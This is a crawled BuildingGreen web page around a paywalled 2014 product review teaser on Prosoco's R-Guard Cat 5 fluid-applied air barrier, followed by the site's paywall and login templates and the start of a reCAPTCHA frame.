</div></div></form>      		<a href="" data-ng-click="show_request_password_form = false">Log in</a>
      	</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div> 
<!-- group modal -->
<div class="modal fade" id="group-link-modal" role="dialog" aria-labelledby="modalGroupLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalGroupLabel">Firm or campus member?</h4>
      </div>
      <div class="modal-body">       
                	 Please log in using your personal profile:<br>
      	 	<a class="margin-top btn btn-neutral" href="#" data-toggle="modal" data-target="#login-modal" data-dismiss="modal">Log in &raquo;</a>
      		&nbsp; <a class="margin-top btn btn-warning" href="/create-profile?destination=node%2F12642">Create personal profile &raquo;</a>
      	      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end group modal -->
   
<!-- feedback modal -->
<div class="modal fade" id="feedback-modal" role="dialog" aria-labelledby="modalFeedbackLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalFeedbackLabel">How can we serve you better?</h4>
      </div>
      <div class="modal-body">       
        <form class="sans-serif" action="/product-review/air-barrier-engineered-real-world-jobsites" method="post" id="bg-content-feedback-form" accept-charset="UTF-8"><div><div class="form-item form-item-email form-type-emailfield form-group"> <label class="control-label" for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Enter your email address" class="form-control form-text form-email required" type="email" id="edit-email" name="email" value="" size="60" maxlength="128" /></div><div class="form-item form-item-message form-type-textarea form-group"> <label class="control-label" for="edit-message">Message <span class="form-required" title="This field is required.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Enter your feedback here" class="form-control form-textarea required" id="edit-message" name="message" cols="60" rows="5"></textarea></div></div><input type="hidden" name="uri" value="https://www.buildinggreen.com/product-review/air-barrier-engineered-real-world-jobsites" />
<input type="hidden" name="quiz_question" value="" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="289082520" />
<input type="hidden" name="captcha_token" value="bd601448df35b5c1303a7bf3eceee149" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ" data-theme="light" data-type="image"></div><input type="hidden" name="captcha_cacheable" value="1" />
</div><button class="btn-success btn-lg btn form-submit" type="submit" id="edit-submit--7" name="op" value="Submit &amp;raquo;">Submit &raquo;</button>
<input type="hidden" name="form_build_id" value="form-5jNBDCo3KWWMnAJIpfqQK-OSDuuUtT4V7ev8g5ZKvTE" />
<input type="hidden" name="form_id" value="bg_content_feedback_form" />
</div></form>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end feedback modal -->
<buy-error></buy-error>
<div id="desktop-header"><!-- ends on line 50 of header.tpl.php -->
	<div id="login-bar" data-ng-controller="loginCtrl" class="hidden-xs">
		<nav class="navbar navbar-inverse">
		  	<div style="padding-left: 10px;"><!-- was .container-fluid -->
		    <!-- Collect the nav links, forms, and other content for toggling -->
		        					<span class="navbar-left hidden-xs hidden-sm hidden-md"><a style="padding-left: 0; font-weight: 300;" href="https://leeduser.buildinggreen.com/">Go to LEEDuser.com</a></span>
				
		      	<ul class="nav navbar-nav navbar-right">
			        <li><a href="/about">About Us</a></li>
			        <!-- removed PHP if (!in_array('bg_og_multiuser', $user->roles) && !in_array('bg_premium_og', $user->roles)){ -->
		        	<li><a href="/membership">Pricing</a></li>
					<li><a href="/videos">Webinars</a></li>
					<li><a href="/store">Exam Prep</a></li>
					<li><a href="/store#reports">Reports</a></li>
					<li><a href="/manufacturers">Manufacturers</a></li>
			        <li><a href="/downloads">Archive</a></li>
					<li><a href="/frequently-asked-questions">FAQ</a></li>

					
											<li class="login"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
									</ul>
		  	</div><!-- /style in place of container-fluid -->
		</nav>
	</div>


	<!-- LOGO IMAGE ON LARGER SCREENS -->

	
	<header class="logo hidden-xs">
		<div class="container-fluid" style="position: relative;">
			<a href="/">
				<img src="/sites/all/themes/bg_boot/images/building-green-logo-desktop.png" class="img-responsive pr20" alt="BuildingGreen" title="BuildingGreen">
			</a>
					</div><!--  end container-fluid -->
	</header>


<!-- HOME PAGE ONLY -->


</div><!-- end desktop header, which started in login-bar.tpl.php -->

<!-- MAIN NAVIGATION AREA -->

<!-- 			<div class="navbar-search">
				<form class="form-search content-search" action="/product-review/air-barrier-engineered-real-world-jobsites" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-43drjGrPehjJszU1eMMT_uJJMLUN0vjN64kCCB38IZE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>


		    <button type="button" class="btn btn-primary navbar-btn navbar-right visible-sm visible-md collapsed" data-toggle="collapse" data-target="#smallsearch" aria-expanded="false" aria-controls="collapseExample" ><span class="glyphicon glyphicon-search"></span></button>

		    </div> -->




<!-- SOLIDMENU -->

<div class="solid-menus" id="solidMenus" style="padding: 0;">

    <nav class="navbar navbar-default navbar-static-top no-border-radius navbar-hover">

        <div class="container-fluid" id="navbar-inner-container">

          <!-- navbar header -->
          <div class="navbar-header">

            <button type="button" class="navbar-toggle navbar-toggle-right collapsed" data-toggle="collapse" data-target="#solidMenu">
              <span>MENU</span>
              <span class="glyphicon glyphicon-menu-hamburger"></span>
            </button>

            <a class="navbar-brand visible-xs-block" href="/">
              <img src="/sites/all/themes/bg_boot/images/building-green-logo-mobile.png" alt="BuildingGreen" title="BuildingGreen" style="height: 40px; margin-top: -5px; padding-bottom: 3px" />
            </a>

          </div>

                      <div class="visible-xs mt10">
              <form class="form-search content-search" action="/product-review/air-barrier-engineered-real-world-jobsites" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-43drjGrPehjJszU1eMMT_uJJMLUN0vjN64kCCB38IZE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </div>
          
          <!-- main navigation -->
          <div class="collapse navbar-collapse" id="solidMenu">

            <ul class="nav navbar-nav">

              <li><a href="/news">Recent</a></li>

              <li><a href="/knowledge-base">KNOWLEDGE BASE</a></li>
              <!-- dropdown, full-width with gutter -->
              <!--
              <li class="dropdown dropdown-full-width-g hidden-xs" data-animation="fadeIn">

                <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Knowledge base" id="kbtoggle">Knowledge base <span class="caret"></span></a>
                  <div class="dropdown-menu mega no-border-radius">

                  <div class="row">
                    <div class="col-sm-12">
                      <p class="bb-2px" style="border-bottom: none; margin-bottom: 0;"><strong><a style="background-color: white; padding: 3px 10px; display: block;" href="/knowledge-base">Browse all Knowledge Base topics&nbsp;&raquo;</a></strong></p>
                    </div>
                  </div>

                  <div class="row">

                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Sustainable Materials</strong></h5>
                        <ul>

                          <li>
                            <a href="/material-selection">Material Selection</a>
                          </li>
                          <li>
                            <a href="/material-transparency">Material Transparency</a>
                          </li>
                          <li>
                            <a href="/material-health">Material Health</a>
                          </li>
                          <li>
                            <a href="/embodied-carbon">Embodied Carbon</a>
                          </li>
                          <li>
                            <a href="/waste-management">Waste Management</a>
                          </li>
                          <li>
                            <a href="/product-reviews">Product Reviews</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Strategies</strong></h5>
                        <ul>

                          <li>
                            <a href="/resilient-design">Resilient Design</a>
                          </li>
                          <li>
                            <a href="/electrification-decarbonization">Electrification &amp; Decarbonization</a>
                          </li>
                          <li>
                            <a href="/comfort">Comfort</a>
                          </li>
                          <li>
                            <a href="/wellness-buildings">Wellness in Buildings</a>
                          </li>
                          <li>
                            <a href="/life-cycle-assessment">Life-Cycle Assessment</a>
                          </li>
                          <li>
                            <a href="/net-zero-energy-renewables">Net-Zero Energy &amp; Renewables</a>
                          </li>
                          <li>
                            <a href="/biophilic-design">Biophilic Design</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Building Science</strong></h5>
                        <ul>

                          <li>
                            <a href="/site-assessment-design">Site Assessment &amp; Design</a>
                          </li>
                          <li>
                            <a href="/performance-modeling">Performance Modeling</a>
                          </li>
                          <li>
                            <a href="/building-envelope">Building Envelope</a>
                          </li>
                          <li>
                            <a href="/moisture-management">Moisture Management</a>
                          </li>
                          <li>
                            <a href="/energy-efficiency">Energy Efficiency</a>
                          </li>
                          <li>
                            <a href="/water-efficiency">Water Efficiency</a>
                          </li>
                          <li>
                            <a href="/indoor-air-quality">Indoor Air Quality</a>
                          </li>
                          <li>
                            <a href="/heating-cooling">Heating &amp; Cooling</a>
                          </li>
                          <li>
                            <a href="/lighting-design-daylighting">Lighting Design &amp; Daylighting</a>
                          </li>
                          <li>
                            <a href="/software-tools-architects">Software Tools for Architects</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Buildings &amp; Project Types</strong></h5>
                        <ul>

                          <li>
                            <a href="/case-studies">Case Studies</a>
                          </li>
                          <li>
                            <a href="/existing-buildings">Existing Buildings</a>
                          </li>
                          <li>
                            <a href="/sustainable-communities">Sustainable Communities</a>
                          </li>
                          <li>
                            <a href="/operations-maintenance">Operations &amp; Maintenance</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Process</strong></h5>
                        <ul>

                          <li>
                            <a href="/integrative-process">Integrative Process</a>
                          </li>
                          <li>
                            <a href="/big-picture">The Big Picture</a>
                          </li>
                          <li>
                            <a href="/social-equity">Social Equity</a>
                          </li>
                          <li>
                            <a href="/post-occupancy">Post-Occupancy</a>
                          </li>
                          <li>
                            <a href="/green-building-education">Green Building Education</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Codes &amp; Certifications</strong></h5>
                        <ul>

                          <li>
                            <a href="/policies-programs">Policies &amp; Programs</a>
                          </li>
                          <li>
                            <a href="/living-building-challenge">Living Building Challenge</a>
                          </li>
                          <li>
                            <a href="/leed">LEED</a>
                          </li>
                          <li>
                            <a href="/well-fitwel">WELL &amp; Fitwel</a>
                          </li>
                          <li>
                            <a href="/codes">Codes</a>
                          </li>
                          <li>
                            <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>
                          </li>

                        </ul>

                    </div>

                  </div>

                </div>

              </li>

            -->

              <!--<li><a href="/consulting">Consulting</a></li>-->

              <li><a href="/product-guidance">Product Insights</a></li>

              <li><a href="/continuing-education">Continuing education</a></li>

              <!--<li><a href="/peer-networks">Peer Networks</a></li>-->

              <li role="separator" class="divider visible-xs"></li>

              <li class="visible-xs"><a href="/about">About Us</a></li>

              <li class="visible-xs"><a href="/membership">Membership</a></li>

              <li class="visible-xs"><a href="/videos">Webinars</a></li>

              <li class="visible-xs"><a href="/store">Exam Prep</a></li>

              <li class="visible-xs"><a href="/store#reports">Reports</a></li>

              <li class="visible-xs"><a href="/manufacturers">Manufacturers</a></li>

              <li class="visible-xs"><a href="/downloads">Archive</a></li>

              <li class="visible-xs"><a href="/faq">FAQs</a></li>

              
                              <li class="visible-xs">
                  <a data-target="#login-modal" data-toggle="modal" href="#"><strong>LOGIN</strong></a>
                </li>
              
            </ul>

            <ul class="nav navbar-nav navbar-right hidden-xs">

                <li id="nav-search" class="dropdown p-static margin-right-2 margin-0-sm" data-animation="fadeIn">

                  <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Search"><span class="visible-xs-inline-block visible-md-inline-block visible-lg-inline-block visible-xl-inline-block pr10">Search </span><span class="glyphicon glyphicon-search"></span></a>

                    <div class="dropdown-menu-container">

                    <ul class="dropdown-menu no-border-radius col-lg-3 col-md-4 col-sm-5 fadeIn animated">

                      <li>
                        <div>
                          <h4>Search</h4>
                          <form class="form-search content-search" action="/product-review/air-barrier-engineered-real-world-jobsites" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-43drjGrPehjJszU1eMMT_uJJMLUN0vjN64kCCB38IZE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                          <!-- <p class="small"><a href="/search/site">Advanced search&nbsp;&raquo;</a></p> -->
                        </div>
                      </li>

                    </ul>

                    </div>

                  </div>

                </li>

              </ul>

          </div>

        </div>

    </nav>

</div>

<!-- END SOLIDMENU -->

<div class="outer-container">
<div class="outer">
<div class="main-container container-fluid">

  <header role="banner" id="page-header">
    
          
  </header> <!-- /#page-header -->

  <div class="row">
        <section class="col-sm-12">
                  <a id="main-content"></a>
    	
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-12642" class="node node-product-review clearfix" about="/product-review/air-barrier-engineered-real-world-jobsites" typeof="sioc:Item foaf:Document">
	    <span property="dc:title" content="An Air Barrier Engineered for Real-World Jobsites" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div><!-- close .submitted -->
  
  <div class="content">
  	  	 <div class="row">
  	 	<div class="col-sm-8 col-lg-9" id="article-main">
        <p class="article-type">Product Review</p><!-- BEN, hide for April Fools articles -->
  	 		<h1 class="title">An Air Barrier Engineered for Real-World Jobsites</h1> 	
    
		    		  		<div class="topic-tags visible-xs">
										<a href="/building-envelope"><button type="button" class="btn btn-neutral btn-xs">Building Envelope</button></a>
												<a href="/material-transparency"><button type="button" class="btn btn-neutral btn-xs">Material Transparency</button></a>
												<a href="/product-reviews"><button type="button" class="btn btn-neutral btn-xs">Product Reviews</button></a>
						</div>		  			  	
						      <div class="field field-name-field-dek field-type-text-long field-label-hidden lead"><div class="field-items"><div class="field-item even">The continuity of air and water barriers depends on the quality of workmanship, and Prosoco’s Cat 5 system is hard to get wrong.</div></div></div>        		
        		      <p class="byline">by <a href="/author/pj-melton">P.J. Melton</a></p>
        		    
		    		    	<div class="teaser"><p>It&rsquo;s not exactly Color by Numbers, but Prosoco&rsquo;s fluid-applied air barrier is close to being that simple. That&rsquo;s saying a lot in a field where some alternatives are more like origami.</p>
<p>&ldquo;The whole class of liquid-applied water-resistive barriers and liquid-applied flashings has been one of the major construction breakthroughs in the last five years,&rdquo; says Michael Aoki-Kramer, principal at RDH Building Sciences, who singles out the R-Guard Cat 5 system from Prosoco as &ldquo;almost stupid easy to install; it&rsquo;s really hard to mess up.&rdquo; That&rsquo;s by design, adds Prosoco CEO David Boyer.</p></div>
          <div class="row">
            <div class="col-lg-10 col-xl-8 mb15">
            	<paywall></paywall>
            </div><!-- end col -->
          </div><!-- end row -->

        
          <p>
            <span class="label label-default ml0 mr05">Published October 6, 2014</span> 
            <span class="text-nowrap pr05 pubdate"><a href="https://www.buildinggreen.com/product-review/air-barrier-engineered-real-world-jobsites" class="no-underline permalink"><span class="glyphicon glyphicon-link"></span> Permalink</a></span>
              <span class="text-nowrap pubdate"><a href="#citation" class="no-underline" role="button" data-toggle="collapse" aria-expanded="false" aria-controls="citation"><span class="glyphicon glyphicon-bookmark"></span>&nbsp;Citation</a></span>
            </p>
            <p id="citation" class="collapse small">
              Melton, P. (2014, October 6). An Air Barrier Engineered for Real-World Jobsites. Retrieved from https://www.buildinggreen.com/product-review/air-barrier-engineered-real-world-jobsites            </p>

        
		    
		  </div><!-- close left column -->
		  		  <div class="article-sidebar col-sm-4 col-lg-3 margin-top">
		  			  		<a class="btn btn-neutral btn-lg wide margin-bottom" style="text-align: left;" > Volume 23, Issue 10</a>		  	              		<div class="topics-sidebar hidden-xs clickthru">
	<h3>Related Topics</h3>
								  <p>
		    <a href="/building-envelope">Building Envelope</a>		  </p>
				  					  <p>
		    <a href="/material-transparency">Material Transparency</a>		  </p>
				  					  <p>
		    <a href="/product-reviews">Product Reviews</a>		  </p>
				  	</div>      	
                	
<div class="related-content clickthru">
  <h3>Also on BuildingGreen</h3>
  
  <p>
    <a class="btn btn-neutral mt10 collapsed" data-toggle="collapse" href="#related-archive" aria-expanded="false" aria-controls="related-archive">Explore the archives</a>
  </p>
  <div class="collapse" id="related-archive">

          <p><a href="/product-review/manufactured-solution-continuous-air-and-water-barriers">A Manufactured Solution for Continuous Air and Water Barriers</a></p>
          <p><a href="/product-review/silicone-air-barrier-offers-simple-systematic-approach">Silicone Air Barrier Offers Simple, Systematic Approach</a></p>
          <p><a href="/product-review/tremco-getting-devil-out-air-and-water-details">Tremco: Getting the Devil Out of Air and Water Details</a></p>
          <p><a href="/feature/hidden-science-high-performance-building-assemblies">The Hidden Science of High-Performance Building Assemblies</a></p>
          <p><a href="/feature/seal-tape-gasket-sticky-search-better-materials">Seal, Tape, Gasket: A Sticky Search for Better Materials</a></p>
          <p><a href="/explainer/talk-perms-pro-science-water-vapor">Talk Perms Like a Pro: The Science of Water Vapor</a></p>
          <p><a href="/product-guide/weather-air-barriers">Weather &amp; Air Barriers</a></p>
      </div>

</div>
              </div><!-- close right column -->
    	    </div><!-- close row -->
  </div><!-- close .content -->
</div><!-- close id -->

</section>
  </div>
    </section>

    
  </div>

</div><!-- end outer -->

</div>
<footer class="footer container-fluid">
    <div class="region region-footer">
    <section id="block-bg-content-bg-footer-block" class="block block-bg-content clearfix">

      
  <div class="row">
	<div class="col-sm-8">

		<a href="https://bcorporation.net/directory/building-green-inc" target="_blank" rel="noopener"><img src="/sites/all/themes/bg_boot/images/2018-B-Corp-Logo_150h.png" class="img-responsive pull-left hidden-xs pr30 mb10 mt05" style=
		"max-height: 75px;"></a>

		<div style="overflow: hidden;">
			<ul class="list-inline" style="margin-left: 0;">
								<li><a href="/contact">Contact us</a></li>
				<li><a href="https://leeduser.buildinggreen.com/">LEEDuser</a></li>
				<li><a href="/jobs">Jobs at BuildingGreen</a></li>
				<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
				<li><a href="/privacy">Privacy</a></li>
				<li><a href="javascript:void(0);" onClick="Drupal.eu_cookie_compliance.toggleWithdrawBanner();">Change Cookie Settings</a></li>
			</ul>

			<p class="small">&copy; 2026 BuildingGreen, Inc. All rights reserved except where noted.</p>
		</div>
	</div>

	<div class="col-sm-4">
		<div class="pull-right">
			<a href="https://www.linkedin.com/company/buildinggreen-inc" class="bg-social-icon linkedin"></a>
			<a href="https://www.instagram.com/buildinggreen_inc" class="bg-social-icon instagram"></a>
		</div>
	</div>
</div>

</section>
  </div>
</footer>
</div><!-- end outer-container -->    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script>window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.buildinggreen.com\/sites\/default\/files\/google_tag\/google_tag.script.js";document.body.appendChild(scriptTag);}</script>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t9osm7"></script>
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_web-large.png">
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_square.png">

  <script type="text/javascript"> _linkedin_partner_id = "7882556"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7882556&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/paywall.html
body_size: 1055
content:
<div class="paywall nullify">
  <div data-ng-show="premium && spotlight">
    <h3><strong>This article is BuildingGreen Premium content</strong></h3>
    <p><strong><em>Two ways to read the full article and get CEUs:</em></strong></p>
    <div class="row">
      <div class="col-sm-6 mb10">
        <p class="mt0 mb0">Sign up for BuildingGreen Premium to access all our premium content</p>
        <a class="btn btn-success" href="/membership">Join for just <price id="11"></price>/month&nbsp;&raquo;</a>
      </div>
      <div class="col-sm-6">
        <p class="mt0 mb0">Purchase this article to get online access and a printable PDF.</p>
        <a class="btn btn-success" href="{{spotlight}}">Buy it now for <price id="177"></price>&nbsp;&raquo;</a>
      </div>
    </div>
    <p data-ng-show="uid == 0"><em>Already a premium member? <a href="#" data-toggle="modal" data-target="#login-modal">Log in now</a></em></p>
  </div>
  
  <div data-ng-show="!(premium && spotlight)">
   	<h3 data-ng-show="current_domain.id == 'BG'">To read the full article, subscribe now to <strong>BuildingGreen&nbsp;Premium</strong></h3>
   	<h3 data-ng-show="current_domain.id == 'LU'">For full access, sign up now for <strong>LEEDuser&nbsp;Premium</strong></h3>

    <p data-ng-show="content_type == 'tipsheet'"><em>LEEDuser tip sheets, written by our team of LEED experts, fill gaps in knowledge we’ve observed between the LEED Reference Guide, LEED Online, and LEED Interpretations. We update them regularly so that our members get the most relevant guidance for current issues on their projects.</em></p>

   	<p class="small" data-ng-show="(current_domain.id == 'BG' && membership_info.group_level == 'enterprise' && membership_info.membership_level != 'premium') || (current_domain.id == 'LU' && membership_info.group_level_lu == 'enterprise' && membership_info.membership_level_lu != 'premium')">
   	  ({{membership_info.group_name_display}} does not provide premium access to {{current_domain.name}})
   	</p>
   	
   	<div data-ng-show="(membership_info.trial_status != 'expired' && current_domain.id == 'BG') || (membership_info.trial_status_lu != 'expired' && current_domain.id == 'LU')">
   	  <a data-ng-show="current_domain.id == 'BG'" class="btn btn-lg btn-success condensed nofade" href="" buy="11">Join Now - <price id="11"></price>/mo</a> or 
   	  <a data-ng-show="current_domain.id == 'BG'" class="btn btn-lg btn-success btn-paywall-annual condensed nofade" href="" buy="8">Save 17% over monthly - <price id="8"></price>/yr</a>
   	  <a data-ng-show="current_domain.id == 'LU'" class="btn btn-lg btn-success condensed nofade" href="" buy="77">Get a Monthly Subscription for <price id="77"></price></a>
   	</div>
   	
   	<a class="btn btn-success btn-wrap btn-lg" href="/membership" data-ng-show="membership_info.trial_status == 'expired' && current_domain.id == 'BG'">Go premium for just <price id="11"></price>&nbsp;&raquo;</a>
   	<a class="btn btn-success btn-wrap btn-lg" href="/pricing" data-ng-show="membership_info.trial_status_lu == 'expired' && current_domain.id == 'LU'">Go premium for just <price id="77"></price>&nbsp;&raquo;</a>
   	
   	<a data-toggle="modal" data-target="#group-link-modal" href="#" class="btn btn-default btn-wrap" data-ng-show="uid == 0">Firm or campus members &ndash; click here &raquo;</a>
   	
   	<div data-ng-show="(current_domain.id == 'BG' && canJoinGroup && membership_info.membership_level == 'premium') || (current_domain.id == 'LU' && membership_info.membership_level_lu == 'premium')">
   	  <a href="/create-profile?destination={{destination}}" class="btn btn-wrap btn-default">You have free access to this article through {{canJoinGroup}} &ndash; click to activate &raquo;</a>
   	</div>
   	
   	<p data-ng-show="membership_info.trial_status == 'expired'"><small>Your 15-day free trial expired on {{membership_info.expiration_formatted}}</small></p>
   	
  	<p data-ng-show="uid == 0">Already a premium member? <a href="#" data-toggle="modal" data-target="#login-modal">Log in now</a></p>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/price.html
body_size: -294
content:
<span ng-cloak>${{price}}</span>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/login_password_only.html
body_size: 472
content:
<div class="login row">
  <div class="col-md-6">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active() || status_bar_keep_active">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading, please wait a moment...
      </div>
    </div>
    <div data-ng-show="debug && false">destination: {{destination}}, mode: {{mode}}</div>
    <div data-ng-show="!show_request_password_form">
      <p class="font-size-large margin-bottom">You already have a BuildingGreen account &mdash; please enter your password:</p>
      <form name="loginForm" novalidate>
        <div class="form-group" style="display:none;">
          <label for="email">Email </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.email.$error.required">Required!</span>
          <input type="email" name="email" data-ng-model="email" class="form-control" required />
        </div>
        <div class="form-group">
          <label for="password">Password </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.pass.$error.required">Required!</span>
          <input type="password" name="pass" data-ng-model="pass" class="form-control" required />
        </div>
        <button data-ng-disabled="progress.active()" data-ng-click="submit(loginForm)" class="btn btn-success">Submit</button>
        <span class="label label-danger" ng-if="submitted && loginForm.email.$invalid">
          Please enter a valid email address
        </span>
        <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>
        <p class="margin-top">
  			  <a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
  			</p>            
      </form>
    </div>
    <div data-ng-show="show_request_password_form">
      <div  class="alert alert-success" data-ng-show="show_password_request_success">Your reset password email has been sent.</div>
      <p>Click here to send a password reset link to {{email}}</p>
      <button data-ng-disabled="progress.active()" data-ng-click="sendResetPasswordEmail()" class="btn btn-success">Request password reset</button>
    </div>
  </div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=o56fs6ewd8hr
body_size: 49206
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
